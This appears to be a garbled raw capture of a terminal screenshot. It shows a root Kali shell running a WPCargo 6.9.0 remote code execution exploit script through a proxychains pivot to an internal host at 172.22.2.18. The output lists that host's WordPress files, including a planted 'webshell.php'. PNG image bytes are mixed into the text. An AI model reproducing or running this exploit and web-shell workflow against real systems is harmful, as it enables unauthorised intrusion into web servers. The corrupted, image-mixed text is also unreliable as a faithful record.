 ┌──(root㉿kali)-[/home/kali]
└─# proxychains4 python3 WPCargo6.9.0rce.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.2.18:80  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.2.18:80  ...  OK
PNG
▒
IHDRmIJPLTE     pHYs+DAcindex.php
license.txt
readme.html
webshell.php
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
xmlrpc.phpt|bmqIENDB`